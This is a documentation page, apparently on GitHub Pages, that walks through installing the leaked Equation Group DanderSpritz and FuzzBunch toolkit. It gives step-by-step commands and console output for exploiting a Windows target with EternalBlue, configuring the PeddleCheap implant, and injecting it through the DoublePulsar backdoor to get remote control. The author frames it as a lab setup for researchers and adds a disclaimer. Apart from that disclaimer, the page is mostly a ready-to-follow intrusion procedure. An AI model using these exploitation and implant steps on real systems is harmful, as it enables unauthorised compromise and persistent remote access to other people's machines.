 DanderSpritz
Docs
View project on
GitHub
Documentation about the Equation Group's
DanderSpritz post-exploitation framework
Home
/ Using DanderSpritz Lab, a fully functional lab
environment
I've published DanderSpritz_lab a series of packer and vagrant scripts that build a fully functional DanderSpritz lab in as little as
two commands.
If you're trying to get DanderSpritz up and running in a lab environment quickly - I highly recommend that you use DanderSpritz
lab instead of installing and configuring it manually.
/ DanderSpirtz Installation
// DanderSpritz Requirements
The requirements for DanderSpritz are below:
• Java Runtime environment 6
• Python 2.6.6
• Winpy32 for Python 2.6
// Installing DanderSpritz
You'll want to clone the following repo to a location on the machine that you intend to run DanderSpritz on:
https://github.com/x0rz/EQGRP_Lost_in_Translation
Below is a command you can use as long as the machine has git installed:
git clone https://github.com/x0rz/EQGRP_Lost_in_Translation.git eqtools
The contents that you need for DanderSpritz are under the “Windows” folder of the repository. You'll also need to manually
create a “listening posts” directory within the “Windows folder” as such:
mkdir C:\Users\$USER\$REPO_LOCATION\windows\listeningposts
DanderSpritz also really prefers to be running from a separate partition on the hard disk of the machine that has the letter “D:”. In
order to avoid having to manually partition the disk, let's just create a virtual disk that points to the folder where DanderSpritz and
it's files are located:
subst D: C:\Users\$USER\$REPO_LOCATION\windows
/ DanderSpirtz & FuzzBunch Configuration
// Create a FuzzBunch project
1. Launch the Windows Command Prompt (cmd) and run the following:
D:\
python fb.py
2. Set a default target address
3. Set a default callback address
4. Do not use redirection (at first)
5. Leave the default log directory
6. Create a new project (option 0)
7. Name your new project
8. Leave the default logs directory
[?] Default Target IP Address [] : 192.168.40.3
[?] Default Callback IP Address [] : 192.168.40.4
[?] Use Redirection [yes] : no
[?] Base Log directory [D:\logs] :
[*] Checking D:\logs for projects
Index Project
----- -------
0 Create a New Project
[?] Project [0] : test
Index Project
----- -------
0 Create a New Project
[?] Project [0] :
[?] New Project Name : test
[?] Set target log directory to 'D:\logs\test\z192.168.40.3'? [Yes] :
[*] Initializing Global State
[+] Set TargetIp => 192.168.40.3
[+] Set CallbackIp => 192.168.40.4
[!] Redirection OFF
[+] Set LogDir => D:\logs\test\z192.168.40.3
[+] Set Project => test
// Exploit the Target Machine
1. Run the following command to exploit the machine using EternalBlue:
use eternalblue
2. Choose all of the default options except the delivery mechanism. Use “FB” (traditional deployment) as the delivery mechanism
3. Once eternalblue succeeds, configure danderspritz and peddlecheap
// Configure & Launch DanderSpritz
1. Launch another Windows Command Prompt (cmd) and run the following:
D:\
python configure_lp
2. Allow Java through the firewall
3. Select browse next to “Log directory” and choose the name of the FuzzBunch project you created
Select the log directory
logs
GuiRequestLog
GuiSystemLog
Logs
test
z0.0.0.1
4. Click “go”
// PeddleCheap prep (configure the implant)
1. In the DanderSpritz console, run the following command:
pc_prep
2. Select the standard x64-winnt level 3 sharedlib payload (or 32bit depending on target) 5
3. Do not select advanced settings
4. Choose to perform an immediate callback
5. Use the default PC ID (0)
6. Select “Yes” to “Do you want to listen?”
7. Do not change listen ports
8. Leave the default “callback” address (127.0.0.1)
9. Do not change the exe name
10. Use the default key (option 2)
11. Validate that the PeddleCheap configuration is valid
12. Do not configure with FC (felonycrowbar)
13. Copy the location of the configured binary:
Do you want to configure with FC?
NO
- Configured binary at:
- D:\logs\z0.0.0.1\z0.0.0.1/Payloads/PeddleCheap_2018_06_22_03h49m38s.639/PC_Level3_dll.configured
// Deliver the implant (peddlecheap) via DoublePulsar backdoor:
1. In the original Fuzzbunch Window type:
use doublepulsar
2. Choose “yes” when asked if you want to be prompted for variable settings
3. Select all default variable settings but make sure you configure the proper the target architecture (option 0 for 32-bit and option
1 for 64-bit) 1) x64 x64 64-bits
4. Select the “RunDLL” function (option 2)
2) RunDLL Use an APC to inject a DLL into a user mode process.
[*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on disk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : D:\logs\z0.0.0.1\z0.0.0.1/Payloads/PeddleCheap_2018_06_22_03h49m38s.639/PC_Level3_dll.configured
[+] Set DllPayload => D:\logs\z0.0.0.1\z0.0.0.1/Payloads/PeddleCheap_201... (plus 46 characters)
1. Leave all other options default and select “Yes” when asked if you want to execute the plugin
2. You should see “Doublepulsar succeeded”
// Connect to PeddleCheap implant with DanderSpritz
1. In DanderSpritz select “PeddleCheap” at the top of the screen
2. Select the “default” key from the key dropdown menu
3. Enter the address of the target machine
4. Select “Connect to target”
Connect Listen Trigger Save Load Connect to Target
Key: Default : D:\Resources\Pc\Keys\Default Browse...
Payload Load Method ChimneyPool Address
Danderspritz Load from Memory Library
Connection Target
Ip Address: 192.168.40.3 : 1163
5. Select your Fuzzbunch project name
6. Wait for the DanderSpritz Survey to complete (will take quite a while) and you'll have to answer a few questions along the way
7. Profit!
// Use for good, not evil!
The purpose of this documentation is to allow security researchers to build and configure a fully functional DanderSpritz lab
easily for reverse engineering and testing.
• Do not run this against any targets outside of a lab.
• Do not use this for “red team engagements”
• Do Contribute your research back to the community
• Do Reach out to me with any questions you may have :)
DanderSpritz_docs is maintained by francisck.
This page was generated by GitHub Pages.